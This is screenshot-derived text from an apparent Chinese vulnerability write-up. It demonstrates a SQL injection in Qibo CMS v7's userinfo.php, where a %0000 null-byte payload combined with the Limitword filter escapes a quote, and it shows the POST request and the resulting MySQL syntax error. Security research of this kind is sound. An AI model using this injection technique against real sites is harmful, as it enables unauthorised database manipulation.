 localhost/qibov7/member/userinfo.php?job=edit&step=2
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/qibov7/member/userinfo.php?job=edit&step=2
Split URL
Execute
%0000会被addslashes转换成\000
Enable Post data Enable Referrer
Post data
truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=
将000替换成空
数据库连接出错:UPDATE qb_memberdata SET
`email`='123@qq.com',`icon`='',`sex`='',`bday`='',`introduce`='',`oicq`='',`msn`='',`homepage`='',`address`='',`postalcode`='',`mobphone`='',`telephone`='',`idcard`='',`truename`='xxxx\',`provinceid`='',`
WHERE username='test'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test'' at line 1
1064
转义了一个'，使SQL语句报错了
2cto.com
红黑联盟